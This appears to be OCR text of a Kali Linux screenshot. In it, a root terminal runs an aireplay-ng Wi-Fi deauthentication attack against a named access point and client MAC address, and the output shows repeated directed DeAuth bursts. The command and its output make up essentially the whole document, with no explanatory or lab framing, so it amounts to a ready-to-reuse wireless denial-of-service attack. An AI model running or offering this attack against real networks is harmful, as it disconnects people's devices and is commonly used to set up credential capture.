 Etcher – 75% Flashing... Deauthentication attack ... msg@kali: ~/Downloads... root@kali: ~ Downloads 19:14:38 W 0.08 KiB 0.00 KiB 46%
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# aireplay-ng -0 10 -a BC:8A:E8:44:73:BF -c BA:B5:E0:26:4F:2C wlan1mon
00:44:33  Waiting for beacon frame (BSSID: BC:8A:E8:44:73:BF) on channel 9
00:44:34  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 0|64 ACKs]
00:44:34  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 0|64 ACKs]
00:44:35  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 0|64 ACKs]
00:44:36  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 0|64 ACKs]
00:44:36  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 0|64 ACKs]
00:44:37  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 2|64 ACKs]
00:44:37  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 0|64 ACKs]
00:44:38  Sending 64 directed DeAuth (code 7). STMAC: [BA:B5:E0:26:4F:2C] [ 2|64 ACKs]